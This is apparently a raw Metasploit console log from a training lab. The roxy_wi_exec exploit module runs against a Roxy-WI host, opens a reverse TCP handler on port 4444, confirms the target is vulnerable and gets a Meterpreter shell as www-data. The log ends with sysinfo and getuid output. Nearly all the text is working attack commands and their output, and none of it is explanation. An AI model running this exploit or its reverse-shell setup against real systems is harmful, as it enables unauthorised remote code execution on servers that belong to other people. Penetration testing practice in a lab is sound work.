 msf6 exploit(linux/http/roxy_wi_exec) > run
[*] Started reverse TCP handler on 192.95.191.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.95.191.4:443 is vulnerable!
[*] 192.95.191.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.95.191.4
[*] Meterpreter session 1 opened (192.95.191.2:4444 -> 192.95.191.4:55248) at 2025-10-22 00:03:48 +0530
meterpreter > sysinfo
Computer     : target2.ine.local
OS           : Linux 6.8.0-57-generic #59-Ubuntu SMP PREEMPT_DYNAMIC Sat Mar 15 17:40:59 UTC 2025
Architecture : x64
Meterpreter  : python/linux
meterpreter > getuid
Server username: www-data
meterpreter >